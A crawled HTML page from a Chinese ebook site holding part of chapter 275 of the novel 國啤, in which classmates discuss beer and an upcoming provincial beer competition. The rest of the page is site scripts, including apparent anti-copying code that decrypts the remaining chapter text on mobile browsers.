

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ebook8.cc/book/193467/3460670.html
body_size: 15001
content:
<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第275章 我將退避三舍_國啤 - eBook8電子書吧</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="applicable-device" content="pc,mobile"/>
    <meta name="format-detection" content="telephone=no"/>
    <meta http-equiv="Cache-Control" content="no-transform"/>
    <meta http-equiv="Cache-Control" content="no-siteapp"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>
    <link rel="stylesheet" href="/assets/css/common.css?v=1001">
    <link rel="canonical" href="https://www.ebook8.cc/book/193467/3460670.html"/>
    <script type="text/javascript" src="/assets/js/zepto.min.js"></script>
    <script type="text/javascript" src="/assets/js/common.min.js"></script>
    <!-- https://www.googletagmanager.com/gtag/js?id=G-RV5C23R3FZ -->
    <script async src="/assets/js/gtmreader.js?id=G-RV5C23R3FZ"></script>
    <script>
    window.dataLayer = window.dataLayer || [];
    function gtag(){dataLayer.push(arguments);}
    gtag('js', new Date());

    gtag('config', 'G-RV5C23R3FZ');
    </script>
    <script>
        var def_b = 'undefined';
        var sUserAgent = navigator.userAgent.toLowerCase();
        var def_blist = sUserAgent.match(/micromessenger|windowswechat|qbwebview|mqqbrowser|baiduboxapp|quark|ucbrowser|huaweibrowser|heytapbrowser|vivobrowser|miuibrowser/i);
        def_b = def_blist && def_blist[0];
        gtag('set', 'user_properties', {
        def_browser: def_b
        });
    </script>    <script type="text/javascript" src="/assets/js/cryptojs.min.js" charset="UTF-8"></script>
    <script>
        function d(a, b) {
            b = CryptoJS.MD5(b).toString();
            var d = CryptoJS.enc.Utf8.parse(b.substring(0, 16));
            var e = CryptoJS.enc.Utf8.parse(b.substring(16));
            return CryptoJS.AES.decrypt(a, e, { iv: d, padding: CryptoJS.pad.Pkcs7 }).toString(CryptoJS.enc.Utf8)
        }

        function resizeContainer() {
            var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
            var containerh = $('.container').height();
            var ch = windowh - $('header').height() - $('footer').height();
            if (containerh < ch) {
                $('.container').height(ch + 'px');
                $('.container').css('background-color', '#FFF8ED');
            }
        }
    </script>
    <svg width="0" height="0" style="position:absolute;">
    <defs>
        <symbol id="arrow-le" viewBox="0 0 512 512">
            <path d="M459.5 440.6c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4L288 214.3V256v41.7L459.5 440.6zM256 352V256 128 96c0-12.4-7.2-23.7-18.4-29s-24.5-3.6-34.1 4.4l-192 160C4.2 237.5 0 246.5 0 256s4.2 18.5 11.5 24.6l192 160c9.5 7.9 22.8 9.7 34.1 4.4s18.4-16.6 18.4-29V352z"/>
        </symbol>
        <symbol id="arrow-ri" viewBox="0 0 512 512">
            <path d="M52.5 440.6c-9.5 7.9-22.8 9.7-34.1 4.4S0 428.4 0 416V96C0 83.6 7.2 72.3 18.4 67s24.5-3.6 34.1 4.4L224 214.3V256v41.7L52.5 440.6zM256 352V256 128 96c0-12.4 7.2-23.7 18.4-29s24.5-3.6 34.1 4.4l192 160c7.3 6.1 11.5 15.1 11.5 24.6s-4.2 18.5-11.5 24.6l-192 160c-9.5 7.9-22.8 9.7-34.1 4.4s-18.4-16.6-18.4-29V352z"/>
        </symbol>
    </defs>
    </svg>
</head>
<body>
<div style="display:none">
    <a href="#" id="targetPC">電腦版</a>
    <script type="text/javascript" src="/assets/js/pc.min.js"></script>
</div><div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="eBook8電子書吧"><img src="/assets/images/home.png" class="header-left" alt="首頁"></a>
        <h1 class="book"><label>第275章 我將退避三舍</label></h1>
        <a href="/search"><img src="/assets/images/search.png" class="header-right" alt="搜尋"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁體</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第275章 我將退避三舍</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/193467/3461672.html">
                        <svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-le"></use>
                        </svg>
                    </a>
                            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/193467/catalog/" title="國啤全部章節目錄">目錄</a>
            </li>
            <li class="RBGsectionTwo-middle">
                <a href="/book/193467/" title="國啤">封面</a>
            </li>
            <li class="RBGsectionTwo-right">
                                    <a class="hou_page"  href="/book/193467/3460671.html">
                        &#8203;<svg class="icon" width="1em" viewBox="0 0 512 512">
                            <use xlink:href="#arrow-ri"></use>
                        </svg>&#8205;
                    </a>
                            </li>
        </ul>
    </section>
    <section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>熱門小說推薦</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/50/">全職國醫</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/51/">重生之財氣沖天</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/55/">我的親媽是白富美</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/57/">醫品贅婿</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/62/">甜妻的日常</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/65/">超能仙醫</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>
        var hot = $('#recommend_hot');
        if (document.referrer.indexOf(location.host) < 0) {
            hot.css({ 'margin-top': '0px', 'border-bottom': '0px solid #ebebeb' });
        }
    </script>
    <section class="sectionTwo" id="recent_update">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近更新小說</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258744/">狼牙神婿</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258735/">重啟2013，我的青梅竹馬竟是未來大佬？</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/254992/">絕地行者</a>
                            </div>
                        </li>
                                                            </ul>
            </div>
            <div class="book_list_img">
                <ul>
                                                                                                                                            <li>
                            <div class="book_recommend_name"><a href="/book/251957/">安家小妹的幸福生活</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258721/">初見吐了學姐一身我選負責到底</a>
                            </div>
                        </li>
                                                                    <li>
                            <div class="book_recommend_name"><a href="/book/258702/">總裁女神的超級仙醫</a>
                            </div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
    <script>var recent = $('#recent_update');</script>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
                <span class="bgChange">
                    <input type="button" value="護眼" id="eyeProduct">
                    <input type="button" value="關燈" id="openClose">
                </span>
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
            <span id="fontSize">
                    <input type="button" value="大">
                    <input type="button" value="中">
                    <input type="button" value="小">
                </span>
        </div>
        <script>bcc()</script>
        <div id="7025b760e55a" class="RBGsectionThree-content">
                        <p>&lt;!--go--></p><p>嘩啦啦——</p><p>隨著一陣桌椅的響動，函授班下課了。</p><p>老苒站起來伸了個懶腰，“唉，終於下課了，我上眼皮下眼皮直打架，走，吃飯去。”</p><p>“老苒，要不要喝點？”陳曉春把暖瓶放到桌上，“打幾個菜？買點啤酒？搞一下會餐？”</p><p>“別的啤酒喝著沒勁，小秦，”人潮中，老苒幾個人擠到秦東身邊，“喝了你的啤酒，現在還想喝。”</p><p>“對了，你們省評比的結果要出來了吧？”陶阿滿問道。</p><p>“明天。”秦東接過李墨梅遞過來的信封，那是北冰洋啤酒廠給他開的這個月的工資。</p><p>“這麼快就出結果了？”老苒看看身邊的李墨梅，小眼睛就滿是陽光。</p><p>“我們北冰洋啤酒也參評了，秦東還是北冰洋的技術科長，酶法糖化也是你搞出來的，哪個贏都是你贏！”李墨梅笑道。</p><p>“秦東的啤酒肯定能行，我們都喝過你的啤酒，進入省優沒有問題……”李簡笑道。</p><p>正是下課時間，路上全是手提暖瓶手拿飯盆的學子，秋風吹過，白楊樹上的葉子不斷地掉落。</p><p>“嗯，秦東的啤酒進入前三名沒有問題，就看能不能奪冠了！”彭志道，他是國家發酵所的幹部，他這樣講，大家都沒有什麼疑問。</p><p>“秦班長，真要奪冠了，我們楊廠長得把你當神供起來！”李墨梅笑著看看秦東，又看看前面一輛上海轎子，轎車上走下幾個人來，正跟前面的同學打聽著什麼。</p>            <p style="color:orange;">Loading...</p>
            <p style="color:orange;">未載入完，嘗試【重新整理】or【退出閱讀模式】or【關閉廣告遮蔽】。</p>
	        <p style="color:orange;">嘗試更換【Firefox瀏覽器】or【Edge瀏覽器】開啟多多收藏！</p>
            <p style="color:blue;">移動流量偶爾打不開，可以切換電信、聯通、Wifi。</p>
            <p>收藏網址：www.ebook8.cc</p>
            <p>(＞人＜；)</p>
                    </div>
        <script>
                        $(document).ready(function() {
                function isDesktopPlatform() {
                    return !!navigator.platform.toLowerCase().match(/(win|mac)/i);
                }

                function isSpecialUserAgent() {
                    return !!navigator.userAgent.toLowerCase().match(/uark|cbrow|100.0.4896|123.0.6312|uaweibrow|iuibrow|tapbrow|ivobrow/i);
                }

                function isNightTime() {
                    const currentHour = new Date().getHours();
                    const nightStart = 20;
                    const nightEnd = 8;
                    return currentHour > nightStart || currentHour < nightEnd;
                }

                function isNonDesktopPlatform() {
                    return !isDesktopPlatform();
                }

                const isNonDesktop = isNonDesktopPlatform(); 
                const isSpecialAgentAtNight = isSpecialUserAgent() && Math.random() > 0.5 && isNightTime();

                if (isNonDesktop && !isSpecialAgentAtNight) {
                    $('#7025b760e55a').html(d("4pcjB6bxkg4OFBpCjub1j2y13I0KNDuhrxZB57NgdLS9H+zoHy05Sr2w\/b7NaKrXvIX8nssdby6VDxXZ57\/U2Vt+VzWfwnIPYrFAggeW8KaszYYMrf+gLwihajC85MvjvYkh0kf0kV0csNj4\/\/OomgpTEjSMG+qaJZ1hL2q5S0wYQB0msCXILmU5XXGcXK5Qng5onHHxOhSpxGJMj\/lhagk37RTacRrYxf7Cdm5XT3nAfFHoFiV2RYM3bWEJYbmCIucmGXEnCbAB4QtUX\/Af+P4oW\/Nh8MxT\/erMYew3OUCI1d+Qv3iUE9A5eItmMybQH2rA8F1o6E70lzGzA5gs\/rGlM+ePQZEMdjMh4Z5BnEfn4A04VbE\/lXIoH2s82ieAGTTu83e8+o5Thp+PCsYeeCBg9xrY6bsjoTIUzGIS5iGjm3GNSLomPQzZf4QyzGi6YSoE73t5HHEzUYWAK69lu2SsutrtA5\/WZyr5\/[base64]\/4mRv5mfiUbzyuw9YECWJRlcDR+zshf75esJ4Cik1g24XvlNsiVW2\/akLCNJ4EB3MC47f7+GKdZ6esPYMKz9mMVcjvDXZ7SKW6KYT7isc999Z5W8U4E+sU9mgagRePMUgquH0NL8vqId6ONOBIYLP3Ly5ImG\/4g0vQ120BZ0MOv9MrGFVWC+z6knI0xGfg61FwJSVaRu10lutJMO1+uHdVQsRU3K8ltXsmZxUaBhfEz8Vkfp032uAcXKQ005RG2F99jgUcnQJ5KOwk0uFwHnTs9BvIb28lppMmwYD+qO3OEmFrAzOYx7KZlWMxkNb\/wmD4vGEt+6H4TYzB1Bz9QGjoDlJbTxLI7WUCT66NVh2DdGW8qLWC4gHkzeqRniaFIDeEOKVhj2H67BPeFqt9DVBGHh8\/cdOjhG7mYM4OehGPDv5\/RwxSyzA0mpXqyN0wbU4jkKrnOEX+CfFo0bIyV8P2cY7TNyAVz1V1kz+oyntfusiOqPTXAspqZY5zNNUEr1aE5iFcmGLxaNMSq9Ge1vFoESHGec5u8HnWIbncFly5NqrTfnI19h+qv+oS0GlzzRfj1rxygx964MTosC7rHkQA1mJHX\/jnhouiAngUwSTUCOMYV\/ndh2Q1jeTf\/9UQ4XcKWBZgUssR13Mg8eExgAuWGktf6\/c6P2j4M75oEQrihqF+EmLRba7YCRkPfPAUjp8lM\/RTrBsuitkJ2ewoDAb8KXtyIbomsZTCpEjv04aEIEAu1RIrbmBV523HDvKyfWJ4GWeDQwKu5hh299G1kv4GolU3M18BpJ+yY3m9kX4f1mrmM7mM3RSfdyt2a7NT9ZhFAapYQpvtPgvVrFWzaLe1M0FC8cu2ymebnrTNUdJa9X\/xGLM6qUPtKsE3vmtTU9s2oVgz\/VfSmCV\/2aMYUTofl9I7gMYLmL8XbKotIsZGSQw+YkuwO7+mL7UgpGU9JPxA6qriZFH0wykg8CysJ+R9TOkKzVOYdsnVZNIiX5Z7vwXo5Ih2anD31Bp+sb0QfLG\/AGb+0GxJaBm\/oMRSr3Um4epEG5IU4ZcvdUqr6YXGQzg38nbeU1cpeRq36Lu1An7rTMU0APe0s8sRwTSCjyUFufRkvmPp3LJLZzaCR\/[base64]\/hT46+UhoRtWPmv9EyLIKMnSJfS\/JEFg8Kf9dw4cdSKQ4J\/WODsd9kbj\/[base64]\/5aWmgUBsS0NH7yCVmmJY8sX8oYVZESJ60RtdxQSGR5FmQJhggMRpetDzEuPYAmN5NvHvtNTobq3I8xNpc+5zgDrMOZZczV9lFpsw\/pfofufd\/poMOlW\/1geUHPw6T1fP3DkDjjBY4kmog2SBnvsyj4nG2hiWTPuJrJV8+IYl3S8\/kWYEu2yE7ABrG+Jcg+suSiER2YUEDgwmcXkZFse1HCIZq4CB6q0U2rxa0GwbdK88IU5dq4RK0BaoL3Y+It7N8c8O8ZPBggr\/guIjKtbLa5cdcV2qOlNqwWSR6WP9gFLk47Ny\/hGry7dcMuImmuxayMoiTrze2p3dS\/5uSP+0wGyMWg\/fUqg6R2qSdlNJcKT++VUw5XQxqH7PByOU8NFMhppQ+uxKCR5ddkpP+j0fyTppFhH5zTVqnTnOo729\/dgTKFRE7yI2gC0nlYddm31fwbHe\/s3idtW1ZfFDeN+IANO5Rjpi3BdSTRSkYb1Xf0HAA\/C+s\/MFfoJ3AVFUJ6TTq9i9vFwuXw+HNaBTmZ4NO3Z\/5XDT5HZ0\/eI9n\/pg9rla4FUKlvFH7ClRQDzYjJkuDwWsoXRhAFiDHhwBOASGPKu7RodYLO05qHp2IB\/ClaL9KkEmqkprwO\/R4SiZDb+M+ApALnK0qyLa0YlzwnjtXrlEUnuuAD7Zun+BQ7rUppyx+4EKB7RtZlX\/mUTH3kFmbRgAC8RpWHLqp9ErXAznuWSINEu7Rgx8+yvnuJkcmLJFwC+Ale8GJIYEfTvF8zJGlmBC0yUbUtp\/G0W2m7kGha4zyH1rLR25p7OE72ZJCW9OjEBA14Hj8k11ym9oqdyeRH6zHKL1Tmr2eumaO3Hgu17PPVPCfWaHw+ipVj0wPvf0ZqiCpbIqPZgGFZLCoy0HGqK\/9G\/omVIhX\/kftRCyheczDnrxKYQWXI4QJqFBhK4dgJQ\/uv3CJvXdIlg\/uLlIlShswEcXp1\/508IvY2AT5KGv4cAc\/01i8OE1IX7W8agB9CYDOSxrD1Rsxj9MQ+fBFIBzne3PHODg\/rDU3SsvHf7uY0T0YjBBIUMeGGmy9K3Cud581m0\/AQCXZmgSlxQ+7C6QTHNb7KEN9UEKGwaFeN0eM7goWvUHmJ7yjGckAWF81AmD5Jur0v59UI1s6pBGrh25HE4tp0Kw0N4SKaLUFlp2x\/yL18e4Xkk+qZ3PqPLIi0jA5D9nDGnkKHl3wJQ48SODL4F2iHt7vCLe\/9X+wUvzO7Z3gMTOw5ugQtXnh4DDqS+bqbX0zTX\/tH47ggnrGehkjkbDVlJgWSTe3tXWp0DscFpJpcdNiUvOJbYoSyRuUfuM\/2ZKMS9dWYvELm6qW9ZLu4MtFWSW3E4BFaVn+rMohnM2tSwjFP90quHt4HGIHOYlAbvcR7wWk4plbZUzOH7Cr\/gnj1sBojDxRjXCE980xedRSC\/v47DBjIMiHjeB7LIcapgy+PtQ58lsv3HNG7FVCf75qcbNSmEW\/LXnUfwdN9afjtlAvA3dbVEslFCr4Lcy0jv\/y7ZREwBHCe85z4jZ44FsPGpRs5aSzXT\/uCGvgFyj3bfNhzPyzuLz1hDTQcE23Q3DZBvMrCUkA6JK5nUJhxsQZqJiWHC6irx86Ec8Jc82sdQ\/WXvIsCa6+XCXsjmw+UMrzGamZV58F16SfGDIwE0AmcgpzQD4nIg9LdFSAw7Fh+brAC6ZgNTagenHti7jE4HDGjB1i7go\/qqWQjpYFRKkk0eQlAs4yN1CfKcb\/0jX5P7x9vsDx2awzD0D0aFAiA8ZIQC49frckg5KlgJFnJbnjrEQBCkdaPBVyovWCzNclY0vK5IcsJDQ4\/\/rOvVahHRiEfbw\/5fMzPmGwlUWiHCvuYY2i6tSOsSOk1fsA5A5SGKxa89bpGw+x2zwEgNlamBFUM7CkdMcoxGK5iOPo7FovXg2AFidGjaJn0VBdGDC+3Sxeq0iaF4Gt9TrOowKUZiNN0qGtQGdfUlSyoZyHkswLbzZtdkM0MTCftY\/OP\/wkpD76k8TErj5dQ\/rgaCPcHhYY3hlbl6t4hDl+aer6\/pYtuSuyWh1Q3NRlH7fyq585J5asDtvDhvO1EjJQaSOlFM\/GHV8O3dnJmu\/l\/gdS17uP+02l1CD7shCTH6xWNLfjFpH1W5YAh1OoHaH4sv1bJDQkLeEXslkw6Jn25Bj4QtShUfSV4atwPI+JrF0O0UcUabDtmLvJTFWi\/YvjaAXbX44RfsuNrWU66dnlGrf+dCEp9iU1XSLzU7uDUE2JMfy095ebiZr914L2WUGQhbALfXL+PQfMH44qvzAMfBn3GxL9kLhLJgxWa2wWEXvONJGtqAWzW4RD+34GMwJu+icQM4dOt3ECVCVP5\/g9YL4jhCHCQxtZ3+6vGciqrbdLLR1I3+xQAcV1OvUimHgJemuxeXMocVpBuvBu7e\/EGoPLaXcQ6d98UTdID7dW9TRTRA3xHw6qkp0qzVTQD+MAt9ZvNAkFJT1XL8\/QL39l1B3i\/Mt8O+FcOLdn33D2xWtYonfZ\/N1Ff1jMADRgfMJCPugqSKjWWo8a5bMHXePpYs3cORme3xwPiSOmrLF50zCZMw1D2tKJe1jXKwU1AN7SyUh+Rs6FR2EyACUkJJgx\/cnKzTXYGkrihjlUqrZZ38e8bv8a82iEvSudgNlcn6UeWfLIs\/xbohj1M6HoQ6grgu9uYKzdiHVKmPbbd7Ubv9ZnJjcR6ZffWaZk6PaObvVsAmj020Bz+w5Pi5wHO3gRLOUusiOoN6XRThB\/OA\/OEo26xENZF90U0KAY0+1SPnwgIcY7Q0AzmNHa8XkdDz+N4EH\/PNQCeYTKAKGdqNFYcEtAwlufdVKBaKejhKPF8\/5WS71a5IoRsHJnPd\/em\/LnaxoBSbxk0s6rF+rxKEbKVsrQDJ0dxEjfO8ULypxNBP88q50tJSFWO5uvkiMnFSLrLCEY5oRDvCiyV1GuvfbDEtnp4\/CZY7hNh3BkMlEXV\/VduHc\/YFepWoCg8qtMElDxIxLZDigTRu9\/VZi45PvnUPDXyqq2MOOU\/8zp15wjDfMPge+IUaQQ91V\/swRBp7ldRDNorgyiTPySMhQf10c9C7hFMFfIXaTKeBceGQwh6w95zM0y+bzNhDNwTwekqNNS6Kr9WUGwRHRZlP9HMhsE8U3r70dEUX+C7gvAMdX5Y\/1kbxkgUrOUNa1zyK9AsbMk9gCscjFBstleGsAYx+ZGDyxL0vCH1GUmTYnOo\/P+tq0byq7nkDlieg+w4bM7bwmWCV3\/vzVCyJRnILOQK42k8UEHzTZHqKe+2FLybcUI5T4btOc\/RbU4wc6kzqfb2U6zJgT3BOFLb0gO5Xg3KPuiHufIbwzKWRVIjzTzfnx\/\/Uf8GwahP6YRKYlVhA0zSIz3y6uRf+OyNyRwScm68zSBv\/WiVtz6s8ax7Ly4hbCd\/fLKm\/lttTnUveHarDGNW6TizURsG92ObKapaAlxrEaUfRVMXiA6AWxRLo\/JRX+zyTTntc52uwrVCcqw0XrQJILM8Lr2mk0vsUIRUX571Pi4dk7UVhmzQ0xqAnB8W3srErJZohm93uru9h55BgsFL17iZDlnqhRQu6w+KayQtkTOlM9wRSMjIZuuX3vUQkK7CtFMuF9B+eUB7jQ\/sl9897jzYgBfnjdCIhhql7zdALa7jU4kd4lhJxx4yrs9G2GAJ4S02lJQVRVE29wpnCUxnut1wP3NF0BXs\/HSIeDYUZHETShN6\/vB\/d05lc6gOxjwul+dFw1CUaPAW2Mbd9zFrtCeRAgHby47eDUsEO0T+IDQ3e2JX6vuGmEA2ngCez2BEz8wO5tPSQvWemwKp2i2BaalppvYAlNcTaHhkR63xo6VI5RKFeQdkdp49sdUiBKTqNa2I\/g82H\/bMgiAFePY51TKYNYsLcFiOODi4kuFLbHfETFuWvj4Pn3TE2LVfioKrHvU8AXqsZlYpWzxULNgfU0kI\/YBfD1EgKTcNjr3wzlOhAK9um6YZeT3N6Tv8eBSWZJPrYK3IvQyW0yL14u7RZVSF\/t3v6BiiMTLJyv\/7XZRFmSzaCoCPsqjy9sAR4AxBVlYfttzTyCaAWGbdnpt2M0N9R+Iddmg0qdYrwI+cRW1Ci1Om47pqBNxizQ+4SfCq4Zi9PYHiTB4CmEwVI4PdpWnfQRZamBBDYf040wHP1Mist0pqAM\/ihEDbrtcm9WCfQ6ksVL0JLbt0ErHHSjwcK6YYK\/rIa2z99MD\/xsJAD6zPuWzgxBbUk9zoZ2vVMLjt8SUbFCr9rS9N5UjHzE0uJ7MLbmhBIK\/[base64]\/[base64]\/mkJfvOLZIospFB0pPYatIErSDGGnw44bmiopDKDoZDWj\/fl6Di0CWd8Vaw\/fC\/OrexY4WC4ynM1sJ+pljJVXrAqx0LksV6ErSYa3r1mmEqiWHjuoXeK2SgEwPUXucl79x7zu3g8Bqdj0QstKtuEzan49Y9bRpp\/eVx9SMbes1x\/9BjRLw9VP3Eoe+4uZG5Chn4VR0oQTsx12zQ\/xP9dWp5Jer7GKWBn+O+V\/ZwaIOaikCUw0NC5xsOfSwKGyP04OYbPCK12Ily3uEM1bEimmsFp\/dCQL2\/LOSntPUGANnrLOQQxHRFIgQzDI298E0vNWlx1xIXdQekQlmDiIYZkLOOyMm3A4cXQp4qiZ\/6OWzcxxGZ\/kBxB8RdKfTdZ9Sh5vd9jTozxoHvxVGTuzBhhi7w\/w0j9qO7NZuK9UL4tBD2sbUcgqTw20JZNKo19QxhR1kvNSus\/RcsgNGtbBvAtjUYThxwMkIoKV9Qj5eHYiL+T8UXHqGFefEL0akUSoS7XfuHTWhX1n44JxrBUCqV4gZ5Tb0T2XiXEk3p988uvCJMczF4OIAua50QZhGYqcSY\/zmjppK1DoaxlsMCp8YB9ytEajHMo1J+NxpFtXepGVuwoKhE5DVVX3k2phvYeuF9697+sWrly2Phgljr79g3QFz0Dz7iV0k91WeGr6NAD4gJPxGD5HZ\/J1nev35Lmvh2ztV+J0tAaFluxsL1AD5kPwfONxMWVu89ZQHiQRLLzE2BwRDK7V0jtyFOk0QrwlgkOFjoFwg8qK7ExlYrAPRVaZqwBehgDL2wstt3kqrHzA+v8OPknn1soqEl33YFsh41NUyU\/2jD9V3VRTLtDZT7HCVUjUvxMXNNlKh41S220P5zLLDzsqeYcp4Rg4Q1Kma9JyMzZ3y3SaSVxd5KOaywJdV7aI\/GwKkcWX7KZWvn+9Mz5zym81E+dcvn7T+\/3jxUXjsEtHiyGZmc7CvIoFkFy0z6vjnZbQPikQIdf8z9G3T4UhgSyP8GtznNCx\/Qt4Y9RKCFmQ1E+8vMU+SmRmdlDcfAxs2n2xNCRyt8RQtapVOcDkbLFyCMNfAzQrw\/RsjGSJgp7l+Bl2WUrU493ls4V7LTBv26BLK\/+HX29fiYv5QvRtQqyaqH4DOjLg4FV2cSmJ7ji88bT9Qt+YMfB1cTFDBw923xvC9C0OyPTKkvei2xuSxUsPf4PSYBop2XdsLiEyl\/TkOrexRtUajtDC5afhgLEvmPugtgdSgpm1bZUQurZ4P7fRDk748guJWSiJMAgq\/PcEnmxY6uzLQSAY4IatFSiIr7duq62QM0x5y9KGTJAF5\/r4bNrLKj++pgBayotAxYYbPmCSQc8S6wwBr1IVtaF9RTmBxO10tN\/bQZjvY35VM57xdTo1+CkQH0y6QT9EXKapyzRmC1HGxQdZ\/t6xaxbQU1YIJxaTvFfufv\/cKgn5wY+trFncSmtlvbQoG5xqnvHSfp1pRBJge+7Y8ORPoxK4Zi\/EO+3onU6WyZWoZMGy2NzRYygtHkH3chaRsT8NwuZkTUi1txTt0AB38J+VaQReBGGYuWHzhK\/yqgoljFuQbHrWT2sJ982+yqxo40R3ZasGh8mzXUFJg9BbqzAuEvkTV7bnY8XVCq\/eVhOHDfgMOps3hDIsDg7mTZq2LL9iR5G6Kro37cia2\/xRpbFpA5pBlvZxRHaF1aJB\/rdigCMDk6vixbtuGUBtAsSJMpaqKAsqBPLBVu+yhkDyooqg2qTgpoek+\/UBiMjyuT9e\/Amv6fl6f9wd6MZBOCSwP9Ga1+T2IynfNGdnAjrRSCxsQUDmAWyt\/Vj6BR5WW73llIQXtKv6u8BDdWeJuB9f\/uVWRBaotz1VilBMAAk0P6+g71GVzdOoesdkHJnx6rOpfUbp+qQegPPBUI6hOK5s\/FfZrBIK0MidRBLVmaHfWYKAL\/oHVc+iQUPdi2S1Is3xOMLf6\/RdK3NwaQeYNtEWdl\/aHXY3W72yr7zeTiRa4CiUOOAsKccK2K+Z7zfZyINsfwPTbNDip6xK5SEuIeitEiEbLsD8pFAqT8rXwVH+Px9MDlGQKGt3675BlHbtR7GG7DB2PsIxUJU6tBEtVmWyqBZUhVw98TvxJTopShpJVh20w3at081XeFxTsoU8K3SVBt\/7QoiQnqqGY+jiwxt8L+yQt0sAJ1+o0LDDf3OwDBUPpG2iVQKbjwKY51HuTUhw8Zg7MbNakbkcsdtQ+v5UShhCBDSTQLG5C6oTmkv10I6qISXUMc6uLkbRi\/hy4Xu38gtQjzoYBoL4+G5yk+rwOx9oegy9r1uKwlPooqi\/KZvsGXh1MgrVFxQdT4YSjkEFapuNI3Cxdf1XV43ObPDQ47AwsNiIc\/D1bIv4f6YjITtl+ChNZUexxuVi4kJ7FY3WnxCbk81NFpAseBPNQDOdre3OIUD58uanHZ+MPdwj6QmQL84DITudQ==", "5d7fbcb2fb00ec5a626e20528df6d1ba"));
                }
            });
                        //acc()
        </script>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:">
                <span class="addBookmarkImg">〔加入書籤〕</span>
            </a>
        </div>
    </section>
    <script type="text/javascript" src="/assets/public/char.1.js"></script>
    <script type="text/javascript" src="/assets/public/d2.2.js"></script>
    <script>bchp()</script>
    <section class="RBGsectionFour">
        <ul>
            <li class="RBGsectionTwo-left">
                                    <a class="qian_page" href="/book/193467/3461672.html">
